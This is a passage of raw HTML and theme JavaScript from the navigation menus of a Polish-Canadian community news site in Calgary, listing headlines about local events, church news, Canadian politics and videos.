class=\"td-image-wrap \" title=\"SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia telefonicznego\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/SIM-Jacking3-218x150.jpeg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/SIM-Jacking3-218x150.jpeg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/SIM-Jacking3-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia telefonicznego\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/sim-jackers-moga-oproznic-twoje-konto-bankowe-za-pomoca-jednego-polaczenia-telefonicznego\/\"  rel=\"bookmark\" title=\"SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia telefonicznego\">SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_32" id="tdi_33" data-td_block_id="tdi_32" data-td_filter_value="" href="https://poloniawcalgary.com/category/rozrywka/">All</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_34" data-td_block_id="tdi_32" data-td_filter_value="27" href="https://poloniawcalgary.com/category/rozrywka/ciekawostki/">Ciekawostki</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_35" data-td_block_id="tdi_32" data-td_filter_value="1152" href="https://poloniawcalgary.com/category/rozrywka/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_36" data-td_block_id="tdi_32" data-td_filter_value="317" href="https://poloniawcalgary.com/category/rozrywka/muzyka/">Muzyka</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_37" data-td_block_id="tdi_32" data-td_filter_value="31" href="https://poloniawcalgary.com/category/rozrywka/przepisy/">Przepisy</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_38" data-td_block_id="tdi_32" data-td_filter_value="28" href="https://poloniawcalgary.com/category/rozrywka/sport/">Sport</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_39" data-td_block_id="tdi_32" data-td_filter_value="30" href="https://poloniawcalgary.com/category/rozrywka/technologie/">Technologie</a></div></div><div id=tdi_32 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton/"  rel="bookmark" class="td-image-wrap " title="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/01/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/01/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/01/Koncert-Koled-w-wykonaniu-Choru-Polonia-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton" title="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton/"  rel="bookmark" title="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton">Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie/"  rel="bookmark" class="td-image-wrap " title="Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2024/08/paris2024-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2024/08/paris2024-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2024/08/paris2024-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Olympics 2024 Paris" title="Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie/"  rel="bookmark" title="Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!">Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim/"  rel="bookmark" class="td-image-wrap " title="Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2024/03/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2024/03/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2024/03/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Jan Lisiecki Calgary 2024" title="Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim/"  rel="bookmark" title="Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/polscy-lyzwiarze-opuszczaja-calgary-po-mistrzostwach-swiata-icu/"  rel="bookmark" class="td-image-wrap " title="Polscy lyżwiarze opuszczaja Calgary po Mistrzostwach Świata ICU." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2024/02/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2024/02/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2024/02/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Polscy lyżwiarze szybcy opuszczaja Calgary po mistrzostwach ICU." title="Polscy lyżwiarze opuszczaja Calgary po Mistrzostwach Świata ICU." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/polscy-lyzwiarze-opuszczaja-calgary-po-mistrzostwach-swiata-icu/"  rel="bookmark" title="Polscy lyżwiarze opuszczaja Calgary po Mistrzostwach Świata ICU.">Polscy lyżwiarze opuszczaja Calgary po Mistrzostwach Świata ICU.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-69"><a href="https://ogloszenia.poloniawcalgary.com/">Ogłoszenia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-68"><a href="https://sklep.poloniawcalgary.com/">SKLEP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8592"><a href="https://poloniawcalgary.com/event-directory/">Kalendarz Wydarzen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-74"><a href="https://poloniawcalgary.com/firmy-i-organizacje/">Firmy i Organizacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-415"><a href="https://poloniawcalgary.com/directory-polonialista/listings/">Lista Firm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-412"><a href="https://poloniawcalgary.com/dashboard/">Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-686"><a href="https://poloniawcalgary.com/listingi-na-mapie-w-calgary/">Listingi na mapie w Calgary</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-688"><a href="https://poloniawcalgary.com/directory-polonialista/">Firmy i Organizacje H</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-456"><a href="#">Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "105";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "27";
tdBlocksArray.push(block_tdi_40);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/pozegnanie-siostry-salome-po-25-latach-poslugi-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Salome-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Salome-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Salome-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary\" title=\"Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/pozegnanie-siostry-salome-po-25-latach-poslugi-w-calgary\/\"  rel=\"bookmark\" title=\"Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary.\">Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wyprzedaz-rupieci-i-skarbow-przy-sali-parafialnej\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wyprzeda\u017c &#8220;rupieci i skarb\u00f3w&#8221; przy Sali Parafialnej.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Bazaar-Calgary-Alex-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Bazaar-Calgary-Alex-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Bazaar-Calgary-Alex-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Parafia Matki Bo\u017cej Kr\u00f3lowej Pokoju powtarza \u201eakcj\u0119\u201d Wyprzeda\u017c rupieci i skarb\u00f3w\" title=\"Wyprzeda\u017c &#8220;rupieci i skarb\u00f3w&#8221; przy Sali Parafialnej.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wyprzedaz-rupieci-i-skarbow-przy-sali-parafialnej\/\"  rel=\"bookmark\" title=\"Wyprzeda\u017c &#8220;rupieci i skarb\u00f3w&#8221; przy Sali Parafialnej.\">Wyprzeda\u017c &#8220;rupieci i skarb\u00f3w&#8221; przy Sali Parafialnej.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/marta-pawlowski-co-stalo-sie-z-chrzescijanska-kanada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marta Paw\u0142owski &#8211; Co sta\u0142o si\u0119 z chrze\u015bcija\u0144sk\u0105 Kanad\u0105?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/08\/Marta-Pawlowski-Sean-Feucht-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/08\/Marta-Pawlowski-Sean-Feucht-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/08\/Marta-Pawlowski-Sean-Feucht-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Marta Paw\u0142owski - Sean Feucht\u2019s Alberta legislature concert\" title=\"Marta Paw\u0142owski &#8211; Co sta\u0142o si\u0119 z chrze\u015bcija\u0144sk\u0105 Kanad\u0105?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/marta-pawlowski-co-stalo-sie-z-chrzescijanska-kanada\/\"  rel=\"bookmark\" title=\"Marta Paw\u0142owski &#8211; Co sta\u0142o si\u0119 z chrze\u015bcija\u0144sk\u0105 Kanad\u0105?\">Marta Paw\u0142owski &#8211; Co sta\u0142o si\u0119 z chrze\u015bcija\u0144sk\u0105 Kanad\u0105?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/polska-flaga-dumnie-powiewa-w-calgary-polish-canadian-heritage-day-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Polska flaga dumnie powiewa w Calgary, Polish &#8211; Canadian Heritage Day 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Polonia-Calgary-flaga-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Polonia-Calgary-flaga-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Polonia-Calgary-flaga-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Polska flaga dumnie powiewa w Calgary, Polish - Canadian Heritage Day 2025\" title=\"Polska flaga dumnie powiewa w Calgary, Polish &#8211; Canadian Heritage Day 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/polska-flaga-dumnie-powiewa-w-calgary-polish-canadian-heritage-day-2025\/\"  rel=\"bookmark\" title=\"Polska flaga dumnie powiewa w Calgary, Polish &#8211; Canadian Heritage Day 2025\">Polska flaga dumnie powiewa w Calgary, Polish &#8211; Canadian Heritage Day...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"In 10 Days EVERYTHING changes for Canada will it finally collapse Redacted\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\">To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tucker-carlson-potwierdza-interview-z-putinem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tucker Carlson potwierdza interview z Putinem.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Tucker-Putin-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Tucker-Putin-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Tucker-Putin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tucker Carlson has announced that he has interviewed Vladimir Putin\" title=\"Tucker Carlson potwierdza interview z Putinem.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tucker-carlson-potwierdza-interview-z-putinem\/\"  rel=\"bookmark\" title=\"Tucker Carlson potwierdza interview z Putinem.\">Tucker Carlson potwierdza interview z Putinem.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/siedmiu-kandydatow-walczy-o-zastapienie-jasona-kenney\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Siedmiu kandydat\u00f3w walczy o zastapienie Jasona Kenney.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/07\/ucpcandidate-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/07\/ucpcandidate-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/07\/ucpcandidate-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Pierwsza oficjalna debata przyw\u00f3dztwa UCP\" title=\"Siedmiu kandydat\u00f3w walczy o zastapienie Jasona Kenney.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/siedmiu-kandydatow-walczy-o-zastapienie-jasona-kenney\/\"  rel=\"bookmark\" title=\"Siedmiu kandydat\u00f3w walczy o zastapienie Jasona Kenney.\">Siedmiu kandydat\u00f3w walczy o zastapienie Jasona Kenney.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/swiat-sie-budzi-l-szostak-nadchodzi-kontrrewolucja-oni-to-wiedza-i-sa-przerazeni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015awiat si\u0119 BUDZI! L. Szostak: Nadchodzi KONTRREWOLUCJA! &#8220;Oni&#8221; to wiedz\u0105 i s\u0105 przera\u017ceni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015awiat si\u0119 BUDZI! L. Szostak: Nadchodzi KONTRREWOLUCJA! &#8220;Oni&#8221; to wiedz\u0105 i s\u0105 przera\u017ceni\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/swiat-sie-budzi-l-szostak-nadchodzi-kontrrewolucja-oni-to-wiedza-i-sa-przerazeni\/\"  rel=\"bookmark\" title=\"\u015awiat si\u0119 BUDZI! L. Szostak: Nadchodzi KONTRREWOLUCJA! &#8220;Oni&#8221; to wiedz\u0105 i s\u0105 przera\u017ceni\">\u015awiat si\u0119 BUDZI! L. Szostak: Nadchodzi KONTRREWOLUCJA! &#8220;Oni&#8221; to wiedz\u0105 i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/pozegnanie-siostry-salome-po-25-latach-poslugi-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Salome-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Salome-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Salome-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary\" title=\"Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/pozegnanie-siostry-salome-po-25-latach-poslugi-w-calgary\/\"  rel=\"bookmark\" title=\"Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary.\">Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wyprzedaz-rupieci-i-skarbow-przy-sali-parafialnej\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wyprzeda\u017c &#8220;rupieci i skarb\u00f3w&#8221; przy Sali Parafialnej.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Bazaar-Calgary-Alex-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Bazaar-Calgary-Alex-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Bazaar-Calgary-Alex-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Parafia Matki Bo\u017cej Kr\u00f3lowej Pokoju powtarza \u201eakcj\u0119\u201d Wyprzeda\u017c rupieci i skarb\u00f3w\" title=\"Wyprzeda\u017c &#8220;rupieci i skarb\u00f3w&#8221; przy Sali Parafialnej.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wyprzedaz-rupieci-i-skarbow-przy-sali-parafialnej\/\"  rel=\"bookmark\" title=\"Wyprzeda\u017c &#8220;rupieci i skarb\u00f3w&#8221; przy Sali Parafialnej.\">Wyprzeda\u017c &#8220;rupieci i skarb\u00f3w&#8221; przy Sali Parafialnej.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/marta-pawlowski-co-stalo-sie-z-chrzescijanska-kanada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marta Paw\u0142owski &#8211; Co sta\u0142o si\u0119 z chrze\u015bcija\u0144sk\u0105 Kanad\u0105?\" ><img 